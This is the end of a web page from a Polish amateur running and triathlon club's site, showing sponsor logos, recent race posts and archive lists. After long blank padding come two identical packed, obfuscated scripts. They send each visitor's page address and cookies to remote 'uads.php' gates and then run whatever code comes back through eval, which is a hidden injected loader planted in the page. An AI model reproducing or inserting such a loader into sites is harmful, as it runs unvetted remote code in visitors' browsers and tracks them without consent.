<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>